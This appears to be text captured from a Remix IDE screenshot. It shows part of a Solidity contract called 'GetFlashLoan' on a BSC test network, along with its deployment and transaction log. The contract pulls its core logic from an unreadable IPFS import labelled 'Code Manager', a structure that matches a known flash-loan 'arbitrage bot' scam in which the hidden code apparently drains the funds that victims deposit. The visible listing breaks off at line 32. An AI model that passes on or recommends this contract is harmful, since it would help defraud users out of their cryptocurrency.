 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0x7c5...11757 (1.74373866
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
GetFlashLoan - flashloans.sol
Deploy "mytoken","LOP","1000"
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
GETFLASHLOAN AT 0XC5F...1B573 (BL
action
Home flashloans.sol 2 tab
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0 listen on network Search with transaction hash or address
[block:9130598 txIndex:1] from: 0x7c5...11757 to: GetFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0xe28...54731 Debug
transact to GetFlashLoan.action pending ...
[block:9130657 txIndex:4] from: 0x7c5...11757 to: GetFlashLoan.action() 0xc5F...1b573 value: 0 wei data: 0x0a7
hash: 0x3ae...150d5
>
Confirmed transaction
Transaction 10 confirmed! View on Etherscan
Activate Settings